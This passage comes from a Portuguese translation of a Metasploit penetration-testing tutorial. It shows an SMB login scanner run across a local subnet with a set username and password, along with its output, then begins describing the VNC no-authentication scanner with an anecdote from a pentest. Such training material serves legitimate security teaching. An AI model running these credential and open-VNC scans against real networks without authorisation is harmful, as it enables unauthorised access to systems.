 msf > use auxiliary/scanner/smb/login
msf auxiliary(login) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes Set the SMB service port
SMBDomain WORKGROUP no SMB Domain
SMBPass no SMB Password
SMBUser Administrator no SMB Username
THREADS 1 yes The number of concurrent threads
msf auxiliary(login) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(login) > set SMBUser victim
SMBUser => victim
msf auxiliary(login) > set SMBPass s3cr3t
SMBPass => s3cr3t
msf auxiliary(login) > set THREADS 50
THREADS => 50
msf auxiliary(login) > run
[*] 192.168.1.100 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
[*] 192.168.1.111 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
[*] 192.168.1.114 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
[*] 192.168.1.125 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
[*] 192.168.1.116 - SUCCESSFUL LOGIN (Unix)
[*] Auxiliary module execution completed
msf auxiliary(login) >
VNC Authentication None
O VNC Authentication Scanner irá procurar um intervalo de endereços IP à procura de alvos que
estão rodando um servidor VNC sem uma senha configurada. Muito bem cada administrador vale o
seu sal define uma senha antes de permitir conexões de entrada, mas você nunca sabe quando você
pode pegar um golpe de sorte e uma caneta de teste bem-sucedido não deixa pedra sobre pedra.
De fato, uma vez que ao fazer uma pentest, nos deparamos com um sistema na rede de destino com
uma instalação VNC aberto. Enquanto estávamos documentando nossos resultados, eu notei alguma
atividade no sistema. Acontece que, alguém tinha encontrado o sistema tão bem! Um usuário não
autorizado estava vivo e ativo no mesmo sistema ao mesmo tempo. Depois de engajar-se em
alguma engenharia social com o intruso, fomos informados pelo usuário que tinha acabado de
chegar para o sistema, e foi através dele que eram grandes pedaços de varredura de endereços IP à
procura de sistemas abertos. Isto apenas conduz o fato de que os invasores são, na verdade
procurando ativamente deste fruto pendurado baixo, então você ignorá-lo por seu próprio risco.
Se você gostaria de testar este módulo no seu ambiente de laboratório, você pode baixar uma versão
vulnerável do UltraVNC AQUI.
Para utilizar o scanner VNC, primeiro selecione o módulo auxiliar, definir as nossas opções, em
seguida, deixá-lo correr.
msf auxiliary(vnc_none_auth) > use scanner/vnc/vnc_none_auth
msf auxiliary(vnc_none_auth) > show options
Module options:
© Offensive Security 2009
Traduzido por Rafael Torres
 